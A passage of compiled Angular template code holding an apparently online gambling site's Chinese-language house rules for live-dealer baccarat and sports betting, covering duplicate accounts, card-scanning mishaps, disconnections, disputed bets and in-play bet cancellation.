13.\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\u3002\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u4f4f\u5740\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u76f8\u540c\u652f\u4ed8\u5361/\u4fe1\u7528\u5361\u53f7\u7801\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883 (\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002 "])),(l()(),t["\u0275eld"](36,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,66,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](39,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5a31\u4e50"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](42,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](44,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\u3002 "])),(l()(),t["\u0275eld"](46,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\u3002\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\u3002 "])),(l()(),t["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\u3002 "])),(l()(),t["\u0275eld"](50,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\u3002 "])),(l()(),t["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\u3002\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\u3002 "])),(l()(),t["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\u3002 "])),(l()(),t["\u0275eld"](56,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a "])),(l()(),t["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](62,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](64,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\u3002 "])),(l()(),t["\u0275eld"](66,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](68,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](70,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](72,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 15.\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982: \u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 16.\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09 "])),(l()(),t["\u0275eld"](76,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684 \u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 17.\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\u3002 "])),(l()(),t["\u0275eld"](82,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 18.\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\u3002 "])),(l()(),t["\u0275eld"](84,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 19.\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\u3002 "])),(l()(),t["\u0275eld"](86,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 20.\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\u3002 "])),(l()(),t["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 21.\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 22.\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\u3002 "])),(l()(),t["\u0275eld"](92,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 23.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\u3002 "])),(l()(),t["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 24.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\u3002 "])),(l()(),t["\u0275eld"](96,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 25.\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\u3002\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](98,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 26.\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](100,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 27.\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\u3002 "])),(l()(),t["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 28.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002 "])),(l()(),t["\u0275eld"](104,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](105,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](106,0,null,null,30,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](107,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8fd0\u52a8\u6295\u6ce8"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u4e0b\u6ce8\u6210\u529f\u4fe1\u606f\u3002 "])),(l()(),t["\u0275eld"](110,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u4e0b\u6ce8\u72b6\u51b5\u3002 "])),(l()(),t["\u0275eld"](112,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u4efb\u4f55[\u4f53\u80b2\u6295\u6ce8]\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u8d5b\u4e4b\u524d\u63d0\u51fa\uff0c\u5b98\u7f51\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u8d5b\u4e4b\u540e\u7684\u6295\u8bc9\u3002 "])),(l()(),t["\u0275eld"](114,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u6240\u6709\u8d5b\u4e8b\u6295\u6ce8\u9879\u76ee(\u5305\u62ec\u6eda\u7403)\uff0c\u51fa\u73b0\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u4eba\u4e3a\u6545\u610f\u5931\u8bef\u4e4b\u6ce8\u5355\uff0c\u4e00\u5f8b\u53d6\u6d88\u3002 "])),(l()(),t["\u0275eld"](116,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u9664\u6eda\u7403\u5916\uff0c\u5f00\u8d5b\u540e\u63a5\u53d7\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\u3002 "])),(l()(),t["\u0275eld"](118,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u5018\u82e5\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\u6216\u9a87\u5ba2\u5165\u4fb5\u7834\u574f\u884c\u4e3a\uff0c\u9020\u6210\u7f51\u7ad9\u6545\u969c\u6216\u8d44\u6599\u6bc1\u635f\u7b49\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8 \u7f51\u7ad9\u516c\u544a\u8baf\u606f\u4e3a\u6700\u540e\u5904\u7406\u6a21\u5f0f\uff0c\u8bf7\u5404\u4f1a\u5458\u6295\u6ce8\u540e\u5217\u5370\u8d44\u6599\u672c\u516c\u53f8\u624d\u63a5\u53d7\u6295\u8bc9\uff01 "])),(l()(),t["\u0275eld"](120,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' 7.\u5373\u65e5\u8d77\u4efb\u4f55\u5f02\u5e38\u6216\u4e89\u8bae\u4e4b\u6ce8\u5355\uff0c\u5c06\u4e0d\u8ba1\u7b97\u7ed3\u679c\uff1b\u5e76\u8f6c\u79fb\u81f3\u5f53\u65e5\u5386\u53f2\u8d26\u6237\u4e8e\u7ed3\u679c\u680f\u4f4d\u6ce8\u660e"\u5df2\u6ce8\u9500" \u3002 '])),(l()(),t["\u0275eld"](122,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u4e0b\u6ce8\u65f6\u51fa\u73b0\u540c\u65f6\u540c\u5206\u540c\u79d2\u53ca\u5185\u5bb9\u76f8\u540c2\u7b14\u4ee5\u4e0a\u4e4b\u6ce8\u5355\uff0c\u672c\u516c\u53f8\u53ea\u627f\u8ba4\u4e00\u7b14\u6709\u6548\u6ce8\u5355\uff0c\u5176\u4f59\u4e00\u5f8b\u6ce8\u9500\u3002 "])),(l()(),t["\u0275eld"](124,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u7531\u4e8e\u8d70\u5730\u65f6\u7cfb\u7edf\u8d44\u6599\u5904\u7406\u7e41\u5fd9\uff0c\u5982\u53d1\u73b0\u523b\u610f\u4e8e\u201c\u8d70\u5730\u8fdb\u7403\u540e\u4e4b\u4ea4\u6613\u8d44\u6599\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e0d\u4fbf\u4e4b\u5904\uff0c\u656c\u8bf7\u89c1\u8c05\uff01 "])),(l()(),t["\u0275eld"](126,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u8d70\u5730\u8fdb\u7403\u540e\uff0c\u5982\u56e0\u7f51\u9875\u7cfb\u7edf\u6216\u7ebf\u8def\u72b6\u51b5..\u7b49\u95ee\u9898\u800c\u5bfc\u81f4\u6bd4\u5206\u6216\u8d54\u7387\u65e0\u6cd5\u66f4\u65b0\uff0c\u6240\u6709\u76f8\u5173\u4ea4\u6613\u8d44\u6599\u201c\u4e00\u5f8b\u53d6\u6d88\u201d\u3002 "])),(l()(),t["\u0275eld"](128,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u6eda\u7403\u6ce8\u5355\u4e0b\u6ce8\u8fc7\u7a0b\u4e2d\u82e5\u663e\u793a[\u7b49\u5f85\u4e2d]\uff0c\u8be5\u6ce8\u5355\u5c1a\u672a\u88ab\u672c\u516c\u53f8\u786e\u8ba4\u63a5\u53d7\uff1b\u5ba2\u6237\u53ef\u81f3\u4e0b\u6ce8\u72b6\u51b5\u4e0e\u8d26\u6237\u5386\u53f2\u786e\u8ba4\uff0c\u82e5\u8be5\u6eda\u7403\u6ce8\u5355\u786e\u5b9a\u672a\u88ab\u672c\u516c\u53f8\u63a5\u53d7\uff0c\u53ef\u81f3\u8d26\u6237\u5386\u53f2\u67e5\u770b\u8be5\u6ce8\u5355\u7ed3\u679c\u4f1a\u663e\u793a[\u672a\u63a5\u53d7]\u5e76\u4e14\u753b\u6a2a\u7ebf\uff01\uff01 